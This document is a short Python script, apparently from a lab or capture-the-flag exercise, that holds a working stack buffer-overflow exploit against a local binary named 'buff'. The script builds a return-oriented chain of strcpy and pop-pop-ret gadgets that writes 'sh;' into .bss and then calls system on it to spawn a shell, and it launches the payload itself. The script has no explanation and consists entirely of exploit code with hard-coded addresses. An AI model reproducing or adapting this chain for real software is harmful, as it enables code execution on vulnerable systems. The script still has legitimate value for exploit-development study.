 from struct import pack
import os
strcpy = pack("<I", 0x08049040)
ppr = pack("<I", 0x080492ca)
x = "z" * 1028
x += strcpy
x += ppr
x += pack("<I", 0x0804c028) # .bss
x += pack("<I", 0x08049289) # "s"
x += strcpy
x += ppr
x += pack("<I", 0x0804c029) # .bss + 1
x += pack("<I", 0x08049036) # "h"
x += strcpy
x += ppr
x += pack("<I", 0x0804c02a) # .bss + 2
x += pack("<I", 0x0804a05b) # ";"
x += pack("<I", 0x08049050) # system
x += "zzzz"
x += pack("<I", 0x0804c028) # .bss
os.system("/home/kali/buff \"%s\"" % x)